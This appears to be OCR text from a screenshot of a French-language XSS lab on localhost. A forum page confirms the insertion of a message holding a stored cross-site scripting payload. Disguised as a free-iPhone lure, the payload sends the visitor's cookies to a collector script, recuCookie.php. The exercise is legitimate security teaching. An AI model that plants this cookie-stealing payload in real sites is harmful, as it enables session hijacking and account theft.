 Accueil htdocs
Insertion Message
localhost/a4/search.php?q=t
Test XSS - Vol de Cookie
Nouvel onglet
localhost/a4/Inser-MSGForum.php
Résumer
Conversation
Insertion d’un message dans le Forum
📅 Date : 2026-01-08
💬 Message reçu : <a href="#" onclick="
document.location=\'http://localhost/a4/recuCookie.php?
cookie=\'+encodeURIComponent(document.cookie)+\'&redirect=\'+encodeURIComponent(window.location.href);
return false; ">🎯 Gagnez un iPhone gratuit ! Cliquez ici 🎯 </a>
INSERT INTO Messages (MSG, DateMSG) VALUES ('🎯 Gagnez un
iPhone gratuit ! Cliquez ici 🎯', '2026-01-08')
✅ Message inséré avec succès.
← Retour au forum